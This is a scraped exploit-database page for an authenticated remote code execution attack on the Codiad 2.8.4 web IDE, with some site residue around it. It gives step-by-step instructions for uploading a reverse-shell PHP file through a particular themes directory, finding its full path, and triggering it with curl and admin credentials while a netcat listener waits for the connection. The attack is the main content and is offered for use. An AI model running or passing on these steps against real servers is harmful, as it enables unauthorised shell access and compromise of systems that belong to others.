 vulners.com/zdt/1337DAY-ID-36977
9
27
ovo
Simple search
Search
Codiad 2.8.4 - Remote Code Execution Exploit (4)
2021-11-02 00:00:00
P4p4_M4n3
0day.today
246
# Exploit Title: Codiad 2.8.4 - Remote Code Execution (Authenticated) (4)
# Author: P4p4_M4n3
# Vendor Homepage: http://codiad.com/
# Software Links : https://github.com/Codiad/Codiad/releases
# Type:  WebApp
###################-------------------------##########################------------###################
#    Proof of Concept:                                                                              #
#                                                                                                   #
#   1- login on codiad                                                                              #
#                                                                                                   #
#   2- go to themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/" directory #
#                                                                                                   #
#   3-  right click and select upload file                                                          #
#                                                                                                   #
#   4- click on "Drag file or Click Here To Upload" and select your reverse_shell file              #
#                                                                                                   #
###################-------------------------#########################-------------###################
after that your file should be in INF directory, right click on your file and select delete,
and you will see the full path of your file
run it in your terminal with "curl" and boom!!
/var/www/html/codiad/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php
1 -  # nc -lnvp 1234
2 - curl http://target_ip/codiad/themes/default/filemanager/images/codiad/manifest/files/codiad/example/INF/shell.php -u "admin:[email protected]"